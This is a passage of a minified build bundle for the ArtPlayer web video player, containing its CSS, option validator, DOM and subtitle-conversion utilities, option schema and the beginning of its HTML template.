.art-video{object-fit:fill;box-sizing:content-box}.art-fullscreen{--art-progress-height:8px;--art-indicator-size:20px;--art-control-height:60px;--art-control-icon-scale:1.3}.art-fullscreen-web{--art-progress-height:8px;--art-indicator-size:20px;--art-control-height:60px;--art-control-icon-scale:1.3;z-index:var(--art-fullscreen-web-index);width:100%;height:100%;position:fixed;inset:0}.art-mini-popup{z-index:9999;border-radius:var(--art-border-radius);cursor:move;user-select:none;background:#000;width:320px;height:180px;transition:opacity .2s;position:fixed;overflow:hidden;box-shadow:0 0 5px #00000080}.art-mini-popup svg{fill:#fff}.art-mini-popup .art-video{pointer-events:none}.art-mini-popup .art-mini-close{z-index:20;cursor:pointer;opacity:0;transition:opacity .2s;position:absolute;top:10px;right:10px}.art-mini-popup .art-mini-state{z-index:30;pointer-events:none;opacity:0;background-color:#00000040;justify-content:center;align-items:center;width:100%;height:100%;transition:opacity .2s;display:flex;position:absolute;inset:0}.art-mini-popup .art-mini-state .art-icon{opacity:.75;cursor:pointer;pointer-events:auto;transition:transform .2s;transform:scale(3)}.art-mini-popup .art-mini-state .art-icon:active{transform:scale(2.5)}.art-mini-popup.art-mini-droging{opacity:.9}.art-mini-popup:hover .art-mini-close,.art-mini-popup:hover .art-mini-state{opacity:1}.art-video-player[data-flip=horizontal] .art-video{transform:scaleX(-1)}.art-video-player[data-flip=vertical] .art-video{transform:scaleY(-1)}.art-video-player .art-layer-lock{height:var(--art-lock-size);width:var(--art-lock-size);top:50%;left:var(--art-padding);background-color:var(--art-tip-background);border-radius:50%;justify-content:center;align-items:center;display:none;position:absolute;transform:translateY(-50%)}.art-video-player .art-layer-auto-playback{border-radius:var(--art-border-radius);left:var(--art-padding);bottom:calc(var(--art-control-height) + var(--art-bottom-gap) + 10px);background-color:var(--art-widget-background);align-items:center;gap:10px;padding:10px;line-height:1;display:none;position:absolute}.art-video-player .art-layer-auto-playback .art-auto-playback-close{cursor:pointer;justify-content:center;align-items:center;display:flex}.art-video-player .art-layer-auto-playback .art-auto-playback-close svg{width:15px;height:15px;fill:var(--art-theme)}.art-video-player .art-layer-auto-playback .art-auto-playback-jump{color:var(--art-theme);cursor:pointer}.art-video-player.art-lock .art-subtitle{bottom:var(--art-subtitle-bottom)!important}.art-video-player.art-mini-progress-bar .art-bottom,.art-video-player.art-lock .art-bottom{opacity:1;background-image:none;padding:0}.art-video-player.art-mini-progress-bar .art-bottom .art-controls,.art-video-player.art-lock .art-bottom .art-controls,.art-video-player.art-mini-progress-bar .art-bottom .art-progress,.art-video-player.art-lock .art-bottom .art-progress{transform:translateY(calc(var(--art-control-height) + var(--art-bottom-gap) + var(--art-progress-height)/4))}.art-video-player.art-mini-progress-bar .art-bottom .art-progress-indicator,.art-video-player.art-lock .art-bottom .art-progress-indicator{display:none!important}.art-video-player.art-control-show .art-layer-lock{display:flex}.art-control-selector{justify-content:center;display:flex;position:relative}.art-control-selector .art-selector-list{text-align:center;border-radius:var(--art-border-radius);opacity:0;pointer-events:none;bottom:var(--art-control-height);max-height:var(--art-selector-max-height);background-color:var(--art-widget-background);transition:all var(--art-transition-duration)ease;flex-direction:column;align-items:center;display:flex;position:absolute;overflow:hidden auto;transform:translateY(10px)}.art-control-selector .art-selector-list .art-selector-item{flex-shrink:0;justify-content:center;align-items:center;width:100%;padding:10px 15px;line-height:1;display:flex}.art-control-selector .art-selector-list .art-selector-item:hover{background-color:#ffffff1a}.art-control-selector .art-selector-list .art-selector-item:hover,.art-control-selector .art-selector-list .art-selector-item.art-current{color:var(--art-theme)}.art-control-selector:hover .art-selector-list{opacity:1;pointer-events:auto;transform:translateY(0)}[class*=hint--]{font-style:normal;display:inline-block;position:relative}[class*=hint--]:before,[class*=hint--]:after{visibility:hidden;opacity:0;z-index:1000000;pointer-events:none;transition:all .3s;position:absolute;transform:translate(0,0)}[class*=hint--]:hover:before,[class*=hint--]:hover:after{visibility:visible;opacity:1;transition-delay:.1s}[class*=hint--]:before{content:"";z-index:1000001;background:0 0;border:6px solid #0000;position:absolute}[class*=hint--]:after{color:#fff;white-space:nowrap;background:#000;padding:8px 10px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:12px;line-height:12px}[class*=hint--][aria-label]:after{content:attr(aria-label)}[class*=hint--][data-hint]:after{content:attr(data-hint)}[aria-label=""]:before,[aria-label=""]:after,[data-hint=""]:before,[data-hint=""]:after{display:none!important}.hint--top-left:before,.hint--top-right:before,.hint--top:before{border-top-color:#000}.hint--bottom-left:before,.hint--bottom-right:before,.hint--bottom:before{border-bottom-color:#000}.hint--left:before{border-left-color:#000}.hint--right:before{border-right-color:#000}.hint--top:before{margin-bottom:-11px}.hint--top:before,.hint--top:after{bottom:100%;left:50%}.hint--top:before{left:calc(50% - 6px)}.hint--top:after{transform:translate(-50%)}.hint--top:hover:before{transform:translateY(-8px)}.hint--top:hover:after{transform:translate(-50%)translateY(-8px)}.hint--bottom:before{margin-top:-11px}.hint--bottom:before,.hint--bottom:after{top:100%;left:50%}.hint--bottom:before{left:calc(50% - 6px)}.hint--bottom:after{transform:translate(-50%)}.hint--bottom:hover:before{transform:translateY(8px)}.hint--bottom:hover:after{transform:translate(-50%)translateY(8px)}.hint--right:before{margin-bottom:-6px;margin-left:-11px}.hint--right:after{margin-bottom:-14px}.hint--right:before,.hint--right:after{bottom:50%;left:100%}.hint--right:hover:before,.hint--right:hover:after{transform:translate(8px)}.hint--left:before{margin-bottom:-6px;margin-right:-11px}.hint--left:after{margin-bottom:-14px}.hint--left:before,.hint--left:after{bottom:50%;right:100%}.hint--left:hover:before,.hint--left:hover:after{transform:translate(-8px)}.hint--top-left:before{margin-bottom:-11px}.hint--top-left:before,.hint--top-left:after{bottom:100%;left:50%}.hint--top-left:before{left:calc(50% - 6px)}.hint--top-left:after{margin-left:12px;transform:translate(-100%)}.hint--top-left:hover:before{transform:translateY(-8px)}.hint--top-left:hover:after{transform:translate(-100%)translateY(-8px)}.hint--top-right:before{margin-bottom:-11px}.hint--top-right:before,.hint--top-right:after{bottom:100%;left:50%}.hint--top-right:before{left:calc(50% - 6px)}.hint--top-right:after{margin-left:-12px;transform:translate(0)}.hint--top-right:hover:before,.hint--top-right:hover:after{transform:translateY(-8px)}.hint--bottom-left:before{margin-top:-11px}.hint--bottom-left:before,.hint--bottom-left:after{top:100%;left:50%}.hint--bottom-left:before{left:calc(50% - 6px)}.hint--bottom-left:after{margin-left:12px;transform:translate(-100%)}.hint--bottom-left:hover:before{transform:translateY(8px)}.hint--bottom-left:hover:after{transform:translate(-100%)translateY(8px)}.hint--bottom-right:before{margin-top:-11px}.hint--bottom-right:before,.hint--bottom-right:after{top:100%;left:50%}.hint--bottom-right:before{left:calc(50% - 6px)}.hint--bottom-right:after{margin-left:-12px;transform:translate(0)}.hint--bottom-right:hover:before,.hint--bottom-right:hover:after{transform:translateY(8px)}.hint--small:after,.hint--medium:after,.hint--large:after{white-space:normal;word-wrap:break-word;line-height:1.4em}.hint--small:after{width:80px}.hint--medium:after{width:150px}.hint--large:after{width:300px}[class*=hint--]:after{text-shadow:0 -1px #000;box-shadow:4px 4px 8px #0000004d}.hint--error:after{text-shadow:0 -1px #592726;background-color:#b34e4d}.hint--error.hint--top-left:before,.hint--error.hint--top-right:before,.hint--error.hint--top:before{border-top-color:#b34e4d}.hint--error.hint--bottom-left:before,.hint--error.hint--bottom-right:before,.hint--error.hint--bottom:before{border-bottom-color:#b34e4d}.hint--error.hint--left:before{border-left-color:#b34e4d}.hint--error.hint--right:before{border-right-color:#b34e4d}.hint--warning:after{text-shadow:0 -1px #6c5328;background-color:#c09854}.hint--warning.hint--top-left:before,.hint--warning.hint--top-right:before,.hint--warning.hint--top:before{border-top-color:#c09854}.hint--warning.hint--bottom-left:before,.hint--warning.hint--bottom-right:before,.hint--warning.hint--bottom:before{border-bottom-color:#c09854}.hint--warning.hint--left:before{border-left-color:#c09854}.hint--warning.hint--right:before{border-right-color:#c09854}.hint--info:after{text-shadow:0 -1px #1a3c4d;background-color:#3986ac}.hint--info.hint--top-left:before,.hint--info.hint--top-right:before,.hint--info.hint--top:before{border-top-color:#3986ac}.hint--info.hint--bottom-left:before,.hint--info.hint--bottom-right:before,.hint--info.hint--bottom:before{border-bottom-color:#3986ac}.hint--info.hint--left:before{border-left-color:#3986ac}.hint--info.hint--right:before{border-right-color:#3986ac}.hint--success:after{text-shadow:0 -1px #1a321a;background-color:#458746}.hint--success.hint--top-left:before,.hint--success.hint--top-right:before,.hint--success.hint--top:before{border-top-color:#458746}.hint--success.hint--bottom-left:before,.hint--success.hint--bottom-right:before,.hint--success.hint--bottom:before{border-bottom-color:#458746}.hint--success.hint--left:before{border-left-color:#458746}.hint--success.hint--right:before{border-right-color:#458746}.hint--always:after,.hint--always:before{opacity:1;visibility:visible}.hint--always.hint--top:before{transform:translateY(-8px)}.hint--always.hint--top:after{transform:translate(-50%)translateY(-8px)}.hint--always.hint--top-left:before{transform:translateY(-8px)}.hint--always.hint--top-left:after{transform:translate(-100%)translateY(-8px)}.hint--always.hint--top-right:before,.hint--always.hint--top-right:after{transform:translateY(-8px)}.hint--always.hint--bottom:before{transform:translateY(8px)}.hint--always.hint--bottom:after{transform:translate(-50%)translateY(8px)}.hint--always.hint--bottom-left:before{transform:translateY(8px)}.hint--always.hint--bottom-left:after{transform:translate(-100%)translateY(8px)}.hint--always.hint--bottom-right:before,.hint--always.hint--bottom-right:after{transform:translateY(8px)}.hint--always.hint--left:before,.hint--always.hint--left:after{transform:translate(-8px)}.hint--always.hint--right:before,.hint--always.hint--right:after{transform:translate(8px)}.hint--rounded:after{border-radius:4px}.hint--no-animate:before,.hint--no-animate:after{transition-duration:0s}.hint--bounce:before,.hint--bounce:after{-webkit-transition:opacity .3s,visibility .3s,-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24);-moz-transition:opacity .3s,visibility .3s,-moz-transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s,visibility .3s,transform .3s cubic-bezier(.71,1.7,.77,1.24)}.hint--no-shadow:before,.hint--no-shadow:after{text-shadow:initial;box-shadow:initial}.hint--no-arrow:before{display:none}.art-video-player.art-mobile{--art-bottom-gap:10px;--art-control-height:38px;--art-control-icon-scale:1;--art-state-size:60px;--art-settings-max-height:180px;--art-selector-max-height:180px;--art-indicator-scale:1;--art-control-opacity:1}.art-video-player.art-mobile .art-controls-left{margin-left:calc(var(--art-padding)/-1)}.art-video-player.art-mobile .art-controls-right{margin-right:calc(var(--art-padding)/-1)}'},{}],bAWi2:[function(e,t,r,a){t.exports=function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}var t=Object.prototype.toString,r=function(r){if(void 0===r)return"undefined";if(null===r)return"null";var o=e(r);if("boolean"===o)return"boolean";if("string"===o)return"string";if("number"===o)return"number";if("symbol"===o)return"symbol";if("function"===o)return"GeneratorFunction"===a(r)?"generatorfunction":"function";if(Array.isArray?Array.isArray(r):r instanceof Array)return"array";if(r.constructor&&"function"==typeof r.constructor.isBuffer&&r.constructor.isBuffer(r))return"buffer";if(function(e){try{if("number"==typeof e.length&&"function"==typeof e.callee)return!0}catch(e){if(-1!==e.message.indexOf("callee"))return!0}return!1}(r))return"arguments";if(r instanceof Date||"function"==typeof r.toDateString&&"function"==typeof r.getDate&&"function"==typeof r.setDate)return"date";if(r instanceof Error||"string"==typeof r.message&&r.constructor&&"number"==typeof r.constructor.stackTraceLimit)return"error";if(r instanceof RegExp||"string"==typeof r.flags&&"boolean"==typeof r.ignoreCase&&"boolean"==typeof r.multiline&&"boolean"==typeof r.global)return"regexp";switch(a(r)){case"Symbol":return"symbol";case"Promise":return"promise";case"WeakMap":return"weakmap";case"WeakSet":return"weakset";case"Map":return"map";case"Set":return"set";case"Int8Array":return"int8array";case"Uint8Array":return"uint8array";case"Uint8ClampedArray":return"uint8clampedarray";case"Int16Array":return"int16array";case"Uint16Array":return"uint16array";case"Int32Array":return"int32array";case"Uint32Array":return"uint32array";case"Float32Array":return"float32array";case"Float64Array":return"float64array"}if("function"==typeof r.throw&&"function"==typeof r.return&&"function"==typeof r.next)return"generator";switch(o=t.call(r)){case"[object Object]":return"object";case"[object Map Iterator]":return"mapiterator";case"[object Set Iterator]":return"setiterator";case"[object String Iterator]":return"stringiterator";case"[object Array Iterator]":return"arrayiterator"}return o.slice(8,-1).toLowerCase().replace(/\s/g,"")};function a(e){return e.constructor?e.constructor.name:null}function o(e,t){var a=2<arguments.length&&void 0!==arguments[2]?arguments[2]:["option"];return i(e,t,a),n(e,t,a),function(e,t,a){var s=r(t),l=r(e);if("object"===s){if("object"!==l)throw Error("[Type Error]: '".concat(a.join("."),"' require 'object' type, but got '").concat(l,"'"));Object.keys(t).forEach(function(r){var s=e[r],l=t[r],c=a.slice();c.push(r),i(s,l,c),n(s,l,c),o(s,l,c)})}if("array"===s){if("array"!==l)throw Error("[Type Error]: '".concat(a.join("."),"' require 'array' type, but got '").concat(l,"'"));e.forEach(function(r,s){var l=e[s],c=t[s]||t[0],p=a.slice();p.push(s),i(l,c,p),n(l,c,p),o(l,c,p)})}}(e,t,a),e}function i(e,t,a){if("string"===r(t)){var o=r(e);if("?"===t[0]&&(t=t.slice(1)+"|undefined"),!(-1<t.indexOf("|")?t.split("|").map(function(e){return e.toLowerCase().trim()}).filter(Boolean).some(function(e){return o===e}):t.toLowerCase().trim()===o))throw Error("[Type Error]: '".concat(a.join("."),"' require '").concat(t,"' type, but got '").concat(o,"'"))}}function n(e,t,a){if("function"===r(t)){var o=t(e,r(e),a);if(!0!==o){var i=r(o);throw"string"===i?Error(o):"error"===i?o:Error("[Validator Error]: The scheme for '".concat(a.join("."),"' validator require return true, but got '").concat(o,"'"))}}}return o.kindOf=r,o}()},{}],"66mFZ":[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r),r.default=class{on(e,t,r){let a=this.e||(this.e={});return(a[e]||(a[e]=[])).push({fn:t,ctx:r}),this}once(e,t,r){let a=this;function o(...i){a.off(e,o),t.apply(r,i)}return o._=t,this.on(e,o,r)}emit(e,...t){let r=((this.e||(this.e={}))[e]||[]).slice();for(let e=0;e<r.length;e+=1)r[e].fn.apply(r[e].ctx,t);return this}off(e,t){let r=this.e||(this.e={}),a=r[e],o=[];if(a&&t)for(let e=0,r=a.length;e<r;e+=1)a[e].fn!==t&&a[e].fn._!==t&&o.push(a[e]);return o.length?r[e]=o:delete r[e],this}}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"9pCYc":[function(e,t,r,a){r.interopDefault=function(e){return e&&e.__esModule?e:{default:e}},r.defineInteropFlag=function(e){Object.defineProperty(e,"__esModule",{value:!0})},r.exportAll=function(e,t){return Object.keys(e).forEach(function(r){"default"===r||"__esModule"===r||Object.prototype.hasOwnProperty.call(t,r)||Object.defineProperty(t,r,{enumerable:!0,get:function(){return e[r]}})}),t},r.export=function(e,t,r){Object.defineProperty(e,t,{enumerable:!0,get:r})}},{}],"71aH7":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./dom");o.exportAll(i,r);var n=e("./error");o.exportAll(n,r);var s=e("./subtitle");o.exportAll(s,r);var l=e("./file");o.exportAll(l,r);var c=e("./property");o.exportAll(c,r);var p=e("./time");o.exportAll(p,r);var u=e("./format");o.exportAll(u,r);var d=e("./compatibility");o.exportAll(d,r)},{"./dom":"bSNiV","./error":"hwmZz","./subtitle":"inzwq","./file":"6b7Ip","./property":"5NSdr","./time":"epmNy","./format":"gapRl","./compatibility":"6ZTr6","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],bSNiV:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"query",()=>n),o.export(r,"queryAll",()=>s),o.export(r,"addClass",()=>l),o.export(r,"removeClass",()=>c),o.export(r,"hasClass",()=>p),o.export(r,"append",()=>u),o.export(r,"remove",()=>d),o.export(r,"setStyle",()=>f),o.export(r,"setStyles",()=>h),o.export(r,"getStyle",()=>m),o.export(r,"sublings",()=>g),o.export(r,"inverseClass",()=>v),o.export(r,"tooltip",()=>y),o.export(r,"isInViewport",()=>b),o.export(r,"includeFromEvent",()=>x),o.export(r,"replaceElement",()=>w),o.export(r,"createElement",()=>j),o.export(r,"getIcon",()=>k),o.export(r,"setStyleText",()=>C),o.export(r,"supportsFlex",()=>S),o.export(r,"getRect",()=>I),o.export(r,"loadImg",()=>T);var i=e("./compatibility");function n(e,t=document){return t.querySelector(e)}function s(e,t=document){return Array.from(t.querySelectorAll(e))}function l(e,t){return e.classList.add(t)}function c(e,t){return e.classList.remove(t)}function p(e,t){return e.classList.contains(t)}function u(e,t){return t instanceof Element?e.appendChild(t):e.insertAdjacentHTML("beforeend",String(t)),e.lastElementChild||e.lastChild}function d(e){return e.parentNode.removeChild(e)}function f(e,t,r){return e.style[t]=r,e}function h(e,t){for(let r in t)f(e,r,t[r]);return e}function m(e,t,r=!0){let a=window.getComputedStyle(e,null).getPropertyValue(t);return r?parseFloat(a):a}function g(e){return Array.from(e.parentElement.children).filter(t=>t!==e)}function v(e,t){g(e).forEach(e=>c(e,t)),l(e,t)}function y(e,t,r="top"){i.isMobile||(e.setAttribute("aria-label",t),l(e,"hint--rounded"),l(e,`hint--${r}`))}function b(e,t=0){let r=e.getBoundingClientRect(),a=window.innerHeight||document.documentElement.clientHeight,o=window.innerWidth||document.documentElement.clientWidth,i=r.top-t<=a&&r.top+r.height+t>=0,n=r.left-t<=o+t&&r.left+r.width+t>=0;return i&&n}function x(e,t){return e.composedPath&&e.composedPath().indexOf(t)>-1}function w(e,t){return t.parentNode.replaceChild(e,t),e}function j(e){return document.createElement(e)}function k(e="",t=""){let r=j("i");return l(r,"art-icon"),l(r,`art-icon-${e}`),u(r,t),r}function C(e,t){let r=document.getElementById(e);r||((r=document.createElement("style")).id=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",()=>{document.head.appendChild(r)}):(document.head||document.documentElement).appendChild(r)),r.textContent=t}function S(){let e=document.createElement("div");return e.style.display="flex","flex"===e.style.display}function I(e){return e.getBoundingClientRect()}function T(e,t){return new Promise((r,a)=>{let o=new Image;o.onload=function(){if(t&&1!==t){let i=document.createElement("canvas"),n=i.getContext("2d");i.width=o.width*t,i.height=o.height*t,n.drawImage(o,0,0,i.width,i.height),i.toBlob(t=>{let o=URL.createObjectURL(t),i=new Image;i.onload=function(){r(i)},i.onerror=function(){URL.revokeObjectURL(o),a(Error(`Image load failed: ${e}`))},i.src=o})}else r(o)},o.onerror=function(){a(Error(`Image load failed: ${e}`))},o.src=e})}},{"./compatibility":"6ZTr6","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6ZTr6":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"userAgent",()=>i),o.export(r,"isSafari",()=>n),o.export(r,"isWechat",()=>s),o.export(r,"isIE",()=>l),o.export(r,"isAndroid",()=>c),o.export(r,"isIOS",()=>p),o.export(r,"isIOS13",()=>u),o.export(r,"isMobile",()=>d),o.export(r,"isBrowser",()=>f);let i="undefined"!=typeof navigator?navigator.userAgent:"",n=/^((?!chrome|android).)*safari/i.test(i),s=/MicroMessenger/i.test(i),l=/MSIE|Trident/i.test(i),c=/android/i.test(i),p=/iPad|iPhone|iPod/i.test(i)&&!window.MSStream,u=p||i.includes("Macintosh")&&navigator.maxTouchPoints>=1,d=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(i)||u,f="undefined"!=typeof window},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],hwmZz:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"ArtPlayerError",()=>i),o.export(r,"errorHandle",()=>n);class i extends Error{constructor(e,t){super(e),"function"==typeof Error.captureStackTrace&&Error.captureStackTrace(this,t||this.constructor),this.name="ArtPlayerError"}}function n(e,t){if(!e)throw new i(t);return e}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],inzwq:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){return"WEBVTT \r\n\r\n".concat(e.replace(/(\d\d:\d\d:\d\d)[,.](\d+)/g,(e,t,r)=>{let a=r.slice(0,3);return 1===r.length&&(a=r+"00"),2===r.length&&(a=r+"0"),`${t},${a}`}).replace(/\{\\([ibu])\}/g,"</$1>").replace(/\{\\([ibu])1\}/g,"<$1>").replace(/\{([ibu])\}/g,"<$1>").replace(/\{\/([ibu])\}/g,"</$1>").replace(/(\d\d:\d\d:\d\d),(\d\d\d)/g,"$1.$2").replace(/{[\s\S]*?}/g,"").concat("\r\n\r\n"))}function n(e){return URL.createObjectURL(new Blob([e],{type:"text/vtt"}))}function s(e){let t=RegExp("Dialogue:\\s\\d,(\\d+:\\d\\d:\\d\\d.\\d\\d),(\\d+:\\d\\d:\\d\\d.\\d\\d),([^,]*),([^,]*),(?:[^,]*,){4}([\\s\\S]*)$","i");function r(e=""){return e.split(/[:.]/).map((e,t,r)=>{if(t===r.length-1){if(1===e.length)return`.${e}00`;if(2===e.length)return`.${e}0`}else if(1===e.length)return(0===t?"0":":0")+e;return 0===t?e:t===r.length-1?`.${e}`:`:${e}`}).join("")}return"WEBVTT\n\n"+e.split(/\r?\n/).map(e=>{let a=e.match(t);return a?{start:r(a[1].trim()),end:r(a[2].trim()),text:a[5].replace(/{[\s\S]*?}/g,"").replace(/(\\N)/g,"\n").trim().split(/\r?\n/).map(e=>e.trim()).join("\n")}:null}).filter(e=>e).map((e,t)=>e?t+1+"\n"+`${e.start} --> ${e.end}`+"\n"+`${e.text}`:"").filter(e=>e.trim()).join("\n\n")}o.defineInteropFlag(r),o.export(r,"srtToVtt",()=>i),o.export(r,"vttToBlob",()=>n),o.export(r,"assToVtt",()=>s)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6b7Ip":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e,t){let r=document.createElement("a");r.style.display="none",r.href=e,r.download=t,document.body.appendChild(r),r.click(),document.body.removeChild(r)}o.defineInteropFlag(r),o.export(r,"getExt",()=>function e(t){return t.includes("?")?e(t.split("?")[0]):t.includes("#")?e(t.split("#")[0]):t.trim().toLowerCase().split(".").pop()}),o.export(r,"download",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5NSdr":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"def",()=>i),o.export(r,"has",()=>s),o.export(r,"get",()=>l),o.export(r,"mergeDeep",()=>function e(...t){let r=e=>e&&"object"==typeof e&&!Array.isArray(e);return t.reduce((t,a)=>(Object.keys(a).forEach(o=>{let i=t[o],n=a[o];Array.isArray(i)&&Array.isArray(n)?t[o]=i.concat(...n):r(i)&&r(n)?t[o]=e(i,n):t[o]=n}),t),{})});let i=Object.defineProperty,{hasOwnProperty:n}=Object.prototype;function s(e,t){return n.call(e,t)}function l(e,t){return Object.getOwnPropertyDescriptor(e,t)}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],epmNy:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e=0){return new Promise(t=>setTimeout(t,e))}function n(e,t){let r;return function(...a){clearTimeout(r),r=setTimeout(()=>(r=null,e.apply(this,a)),t)}}function s(e,t){let r=!1;return function(...a){r||(e.apply(this,a),r=!0,setTimeout(function(){r=!1},t))}}o.defineInteropFlag(r),o.export(r,"sleep",()=>i),o.export(r,"debounce",()=>n),o.export(r,"throttle",()=>s)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],gapRl:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e,t,r){return Math.max(Math.min(e,Math.max(t,r)),Math.min(t,r))}function n(e){return e.charAt(0).toUpperCase()+e.slice(1)}function s(e){if(!e)return"00:00";let t=Math.floor(e/3600),r=Math.floor((e-3600*t)/60),a=Math.floor(e-3600*t-60*r);return(t>0?[t,r,a]:[r,a]).map(e=>e<10?`0${e}`:String(e)).join(":")}function l(e){return e.replace(/[&<>'"]/g,e=>({"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"})[e]||e)}function c(e){let t={"&amp;":"&","&lt;":"<","&gt;":">","&#39;":"'","&quot;":'"'},r=RegExp(`(${Object.keys(t).join("|")})`,"g");return e.replace(r,e=>t[e]||e)}o.defineInteropFlag(r),o.export(r,"clamp",()=>i),o.export(r,"capitalize",()=>n),o.export(r,"secondToTime",()=>s),o.export(r,"escape",()=>l),o.export(r,"unescape",()=>c)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],AKEiO:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"ComponentOption",()=>f);var i=e("../utils");let n="array",s="boolean",l="string",c="number",p="object",u="function";function d(e,t,r){return(0,i.errorHandle)(t===l||t===c||e instanceof Element,`${r.join(".")} require '${l}' or 'Element' type`)}let f={html:d,disable:`?${s}`,name:`?${l}`,index:`?${c}`,style:`?${p}`,click:`?${u}`,mounted:`?${u}`,tooltip:`?${l}|${c}`,width:`?${c}`,selector:`?${n}`,onSelect:`?${u}`,switch:`?${s}`,onSwitch:`?${u}`,range:`?${n}`,onRange:`?${u}`,onChange:`?${u}`};r.default={id:l,container:d,url:l,poster:l,type:l,theme:l,lang:l,volume:c,isLive:s,muted:s,autoplay:s,autoSize:s,autoMini:s,loop:s,flip:s,playbackRate:s,aspectRatio:s,screenshot:s,setting:s,hotkey:s,pip:s,mutex:s,backdrop:s,fullscreen:s,fullscreenWeb:s,subtitleOffset:s,miniProgressBar:s,useSSR:s,playsInline:s,lock:s,gesture:s,fastForward:s,autoPlayback:s,autoOrientation:s,airplay:s,proxy:`?${u}`,plugins:[u],layers:[f],contextmenu:[f],settings:[f],controls:[{...f,position:(e,t,r)=>{let a=["top","left","right"];return(0,i.errorHandle)(a.includes(e),`${r.join(".")} only accept ${a.toString()} as parameters`)}}],quality:[{default:`?${s}`,html:l,url:l}],highlight:[{time:c,text:l}],thumbnails:{url:l,number:c,column:c,width:c,height:c,scale:c},subtitle:{url:l,name:l,type:l,style:p,escape:s,encoding:l,onVttLoad:u},moreVideoAttr:p,i18n:p,icons:p,cssVar:p,customType:p}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],lyjeQ:[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r),r.default={propertys:["audioTracks","autoplay","buffered","controller","controls","crossOrigin","currentSrc","currentTime","defaultMuted","defaultPlaybackRate","duration","ended","error","loop","mediaGroup","muted","networkState","paused","playbackRate","played","preload","readyState","seekable","seeking","src","startDate","textTracks","videoTracks","volume"],methods:["addTextTrack","canPlayType","load","play","pause"],events:["abort","canplay","canplaythrough","durationchange","emptied","ended","error","loadeddata","loadedmetadata","loadstart","pause","play","playing","progress","ratechange","seeked","seeking","stalled","suspend","timeupdate","volumechange","waiting"],prototypes:["width","height","videoWidth","videoHeight","poster","webkitDecodedFrameCount","webkitDroppedFrameCount","playsInline","webkitSupportsFullscreen","webkitDisplayingFullscreen","onenterpictureinpicture","onleavepictureinpicture","disablePictureInPicture","cancelVideoFrameCallback","requestVideoFrameCallback","getVideoPlaybackQuality","requestPictureInPicture","webkitEnterFullScreen","webkitEnterFullscreen","webkitExitFullScreen","webkitExitFullscreen"]}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],X13Zf:[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("./utils");class i{constructor(e){this.art=e;let{option:t,constructor:r}=e;t.container instanceof Element?this.$container=t.container:(this.$container=(0,o.query)(t.container),(0,o.errorHandle)(this.$container,`No container element found by ${t.container}`)),(0,o.errorHandle)((0,o.supportsFlex)(),"The current browser does not support flex layout");let a=this.$container.tagName.toLowerCase();(0,o.errorHandle)("div"===a,`Unsupported container element type, only support 'div' but got '${a}'`),(0,o.errorHandle)(r.instances.every(e=>e.template.$container!==this.$container),"Cannot mount multiple instances on the same dom element"),this.query=this.query.bind(this),this.$container.dataset.artId=e.id,this.init()}static get html(){return`<div class="art-video-player art-subtitle-show art-layer-show art-control-show art-mask-show"><video class="art-video"><track default kind="metadata" src=""></track></video><div class="art-poster"></div><div class="art-subtitle"></div><div class="art-danmuku"></div><div class="art-layers"></div><div class="art-mask"><div class="art-state"></div></div><div class="art-bottom"><div class="art-progress"></div><div class="art-controls"><div class="art-controls-left"></div><div class="art-controls-center"></div><div class="art-controls-right"></div></div></div><div class="art-loading"></div><div class="art-notice"><div class="art-notice-inner"></div></div><div class="art-settings"></div><div class="art-info"><div class="art-info-panel"><div class="art-info-item"><div class="art-info-title">Player version:</div><div class="art-info-content">5.2.3</div></div><div class="art-info-item"><div class="art-info-title">Video url:</div><div class="art-info-content" data-video="src"></div></div><div class="art-info-item"><div class="art-info-title">Video volume:</div><div class="art-info-content" data-video="volume"></div></div><div class="art-info-item"><div class="art-info-title">Video time:</div><div class="art-info-content" data-video="currentTime"></div></div><div class="art-info-item"><div class="art-info-title">Video duration:</div><div class="art-info-content" data-video="duration"></div></div><div class="art-info-item"><div 